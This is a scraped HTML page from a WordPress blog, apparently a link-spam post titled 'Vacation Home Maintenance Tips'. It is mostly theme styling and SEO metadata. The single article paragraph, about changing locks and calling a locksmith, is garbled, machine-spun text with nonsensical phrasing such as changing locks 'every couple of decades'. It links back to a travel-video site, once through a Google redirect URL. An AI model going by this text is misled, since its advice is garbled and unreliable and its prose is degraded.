

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogmeeting.com/vacation-home-maintenance-tips-to-improve-your-time-on-vacation-best-travel-videos-2/
body_size: 12127
content:
<!DOCTYPE html><!-- Albar.ORG -->
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale = 1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://blogmeeting.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Vacation Home Maintenance Tips To Improve Your Time On Vacation - Best Travel Videos - Blog Meeting</title>
	<link rel="canonical" href="https://blogmeeting.com/vacation-home-maintenance-tips-to-improve-your-time-on-vacation-best-travel-videos-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vacation Home Maintenance Tips To Improve Your Time On Vacation - Best Travel Videos - Blog Meeting" />
	<meta property="og:description" content="It really is possibly a superior notion to modify your locks each and every couple of decades, way too. Particularly whether you can find reports of break-ins, then it&#8217;s going be important for your own safety of one&#8217;s premises you have safe and sound and dependable locks. In case you be staying at that time [&hellip;]" />
	<meta property="og:url" content="https://blogmeeting.com/vacation-home-maintenance-tips-to-improve-your-time-on-vacation-best-travel-videos-2/" />
	<meta property="og:site_name" content="Blog Meeting" />
	<meta property="article:published_time" content="2020-07-06T07:09:27+00:00" />
	<meta property="og:image" content="https://besttravelvideos.com/wp-content/uploads/2020/06/fva-33.jpg" />
	<meta name="author" content="Joan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Joan" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blogmeeting.com/vacation-home-maintenance-tips-to-improve-your-time-on-vacation-best-travel-videos-2/#article","isPartOf":{"@id":"https://blogmeeting.com/vacation-home-maintenance-tips-to-improve-your-time-on-vacation-best-travel-videos-2/"},"author":{"name":"Joan","@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b"},"headline":"Vacation Home Maintenance Tips To Improve Your Time On Vacation &#8211; Best Travel Videos","datePublished":"2020-07-06T07:09:27+00:00","mainEntityOfPage":{"@id":"https://blogmeeting.com/vacation-home-maintenance-tips-to-improve-your-time-on-vacation-best-travel-videos-2/"},"wordCount":388,"commentCount":0,"image":{"@id":"https://blogmeeting.com/vacation-home-maintenance-tips-to-improve-your-time-on-vacation-best-travel-videos-2/#primaryimage"},"thumbnailUrl":"https://besttravelvideos.com/wp-content/uploads/2020/06/fva-33.jpg","articleSection":["Home"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://blogmeeting.com/vacation-home-maintenance-tips-to-improve-your-time-on-vacation-best-travel-videos-2/#respond"]}]},{"@type":"WebPage","@id":"https://blogmeeting.com/vacation-home-maintenance-tips-to-improve-your-time-on-vacation-best-travel-videos-2/","url":"https://blogmeeting.com/vacation-home-maintenance-tips-to-improve-your-time-on-vacation-best-travel-videos-2/","name":"Vacation Home Maintenance Tips To Improve Your Time On Vacation - Best Travel Videos - Blog Meeting","isPartOf":{"@id":"https://blogmeeting.com/#website"},"primaryImageOfPage":{"@id":"https://blogmeeting.com/vacation-home-maintenance-tips-to-improve-your-time-on-vacation-best-travel-videos-2/#primaryimage"},"image":{"@id":"https://blogmeeting.com/vacation-home-maintenance-tips-to-improve-your-time-on-vacation-best-travel-videos-2/#primaryimage"},"thumbnailUrl":"https://besttravelvideos.com/wp-content/uploads/2020/06/fva-33.jpg","datePublished":"2020-07-06T07:09:27+00:00","author":{"@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b"},"breadcrumb":{"@id":"https://blogmeeting.com/vacation-home-maintenance-tips-to-improve-your-time-on-vacation-best-travel-videos-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blogmeeting.com/vacation-home-maintenance-tips-to-improve-your-time-on-vacation-best-travel-videos-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blogmeeting.com/vacation-home-maintenance-tips-to-improve-your-time-on-vacation-best-travel-videos-2/#primaryimage","url":"https://besttravelvideos.com/wp-content/uploads/2020/06/fva-33.jpg","contentUrl":"https://besttravelvideos.com/wp-content/uploads/2020/06/fva-33.jpg"},{"@type":"BreadcrumbList","@id":"https://blogmeeting.com/vacation-home-maintenance-tips-to-improve-your-time-on-vacation-best-travel-videos-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blogmeeting.com/"},{"@type":"ListItem","position":2,"name":"Vacation Home Maintenance Tips To Improve Your Time On Vacation &#8211; Best Travel Videos"}]},{"@type":"WebSite","@id":"https://blogmeeting.com/#website","url":"https://blogmeeting.com/","name":"Blog Meeting","description":"Blog Meeting","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blogmeeting.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b","name":"Joan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blogmeeting.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","caption":"Joan"},"url":"https://blogmeeting.com/author/joan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Feed" href="https://blogmeeting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Comments Feed" href="https://blogmeeting.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Vacation Home Maintenance Tips To Improve Your Time On Vacation &#8211; Best Travel Videos Comments Feed" href="https://blogmeeting.com/vacation-home-maintenance-tips-to-improve-your-time-on-vacation-best-travel-videos-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blogmeeting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogmeeting.com%2Fvacation-home-maintenance-tips-to-improve-your-time-on-vacation-best-travel-videos-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blogmeeting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogmeeting.com%2Fvacation-home-maintenance-tips-to-improve-your-time-on-vacation-best-travel-videos-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='albar-google-font-body-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-google-font-heading-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-font-awesome-css' href='https://blogmeeting.com/wp-content/themes/albar/includes/font-awesome/css/all.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='albar-style-css' href='https://blogmeeting.com/wp-content/themes/albar/style.css?ver=1.8.00' type='text/css' media='all' />
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blogmeeting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blogmeeting.com/wp-json/wp/v2/posts/911" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogmeeting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://blogmeeting.com/?p=911' />
    <style type="text/css" media="screen">
        body,
        .page-header h1,
        .alba-banner-heading h5,
        .alba-carousel-block,
        .alba-heading-text {
            color: #7B7D80;
            font-family: 'Open Sans', sans-serif;        }
        h1, h2, h3, h4, h5, h6,
        h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
            color: #5A5A5A;
            font-family: 'Roboto', sans-serif;        }
        
        .alba-button,
        .post .alba-blog-permalink-btn,
        .search article.page .alba-blog-permalink-btn,
        .wpcf7-submit,
        .alba-home-slider-prev,
        .alba-home-slider-next,
        .woocommerce span.onsale,
        .alba-carousel-arrow-prev,
        .alba-carousel-arrow-next {
            background-color: #4965A0;
        }
        .site-header-one .site-title a,
        .site-header-two .site-title a,
        .site-header-one .site-top-bar i,
        .site-header-two .site-social i,
        .navigation-main li:hover > a,
        li.current_page_item > a,
        li.current_page_ancestor > a,
        .page-header .cx-breadcrumbs a,
        .sidebar-navigation-left .current_page_item,
        .sidebar-navigation-right .current_page_item,
        .woocommerce ul.products li.product .price,
        .woocommerce div.product p.price,
        .entry-content a,
        .alba-blog-standard-block a,
        .home-slider-wrap-hint a,
        .widget ul li a,
        #comments .logged-in-as a,
        .alba-heading i,
        .alba-heading b,
        .alba-banner-heading h3 b {
            color: #4965A0;
        }
        .navigation-main li.current_page_item,
        .navigation-main li.current_page_ancestor {
            border-bottom: 2px solid #4965A0;
        }
        .navigation-main ul ul {
            border-top: 2px solid #4965A0;
        }
        .alba-button:hover,
        .wpcf7-submit:hover,
        .post .alba-blog-permalink-btn:hover,
        .search article.page .alba-blog-permalink-btn:hover,
        
        .alba-home-slider-prev:hover,
        .alba-home-slider-next:hover,
        .alba-carousel-arrow-prev:hover,
        .alba-carousel-arrow-next:hover {
            background-color: #3e578b;
        }
        .entry-content a:hover,
        h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
        .alba-blog-standard-block a:hover,
        #comments .logged-in-as a:hover,
        .widget .tagcloud a:hover,
        .sidebar-navigation ul li a:hover,
        .cx-breadcrumbs a:hover,
        .widget ul li a:hover {
            color: #3e578b;
        }
        .sidebar-navigation-left .current_page_item {
            box-shadow: 3px 0 0 #4965A0 inset;
        }
        .sidebar-navigation-right .current_page_item {
            box-shadow: -3px 0 0 #4965A0 inset;
        }
            </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-911 single-format-standard wp-theme-albar">
<div id="page">
    
<div class="site-boxed">


    <header id="masthead" class="site-header site-header-one  header-nosocial header-boxed-in">
        
        
            <div class="site-top-bar site-pad">
                <div class="site-container">
                                        <div class="site-top-bar-left">
                        
                                                
                        <i class="fas fa-map-marker-alt"></i> Incolm Place, Cape Town, South Africa                        
                    </div>
                                        <div class="site-top-bar-right">
                                                <i class="fas fa-envelope"></i> <a href="mailto:&#104;%65ll%6f&#064;%61&#108;%62%61r%2e&#099;%6f&#109;">Email Us</a>
                                                
                                                <i class="fas fa-phone"></i> +27 82 444 4444                                                
                                                
                                                    <div class="search-button">
                                <i class="fas fa-search"></i>
                            </div>
                                                
                    </div>
                    <div class="clearboth"></div>
                </div>
            </div>

        
        <div class="header-bar site-pad">
            <div class="site-container">
                <div class="header-bar-inner">
                    <div class="site-branding">
                                                    <h1 class="site-title"><a href="https://blogmeeting.com/" title="Blog Meeting" rel="home">Blog Meeting</a></h1>
                            <h2 class="site-description">Blog Meeting</h2>
                                            </div>
                    <div class="site-header-right">
                        <div class="site-social">
                                                    </div>
                        <nav id="site-navigation" class="navigation-main" role="navigation">
                            <span class="header-menu-button"><i class="fas fa-bars"></i><span>Menu</span></span>
                            <div id="main-menu" class="main-menu-container">
                                <div class="main-menu-close"><i class="fas fa-angle-right"></i><i class="fas fa-angle-left"></i></div>
                                <div class="menu"><ul>
<li ><a href="https://blogmeeting.com/">Home</a></li></ul></div>
                            </div>
                        </nav><!-- #site-navigation -->
                    </div>
                    <div class="clearboth"></div>
                </div>
                                    <div class="search-block">
                        <form role="search" method="get" class="search-form" action="https://blogmeeting.com/">
	<label>
		<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="&nbsp;" />
</form>                    </div>
                            </div>
        </div>
        <div class="clearboth"></div>
    </header><!-- #masthead -->


	
    <div class="page-header">
        <div class="site-container">
            <h1>
                                    
                    Vacation Home Maintenance Tips To Improve Your Time On Vacation &#8211; Best Travel Videos                    
                            </h1>
            <div class="cx-breadcrumbs">
                                    
                            </div>
            <div class="clearboth"></div>
        </div>
    </div>
    

<div class="site-body site-pad">
	<div class="site-container">
		
		<div id="primary" class="content-area">
			
							
				<article id="post-911" class="post-911 post type-post status-publish format-standard hentry category-home">

	<div class="entry-content">
		<p><a href='https://besttravelvideos.com/vacation-home-maintenance-tips-to-improve-your-time-on-vacation/'><img src='https://besttravelvideos.com/wp-content/uploads/2020/06/fva-33.jpg' ></a> </p>
<p> It really is possibly a superior notion to modify your locks each and every couple of decades, way too. Particularly whether you can find reports of break-ins, then it&#8217;s going be important for your own safety of one&#8217;s premises you have safe and sound and dependable locks. In case you be staying at that time of this reported break ins, you&#8217;re likely to want to be able in order to guarantee your family members and some other friends which may be there which <a href='https://besttravelvideos.com/vacation-home-maintenance-tips-to-improve-your-time-on-vacation/'>your property is</a> still safe. Possessing a  <a href='http://images.google.be/url?q=https%3A%2F%2Fbesttravelvideos.com%2Fvacation-home-maintenance-tips-to-improve-your-time-on-vacation%2F'>locksmith contact or </a> having you visit a property routinely is an significant part vacation-home care.  </p>
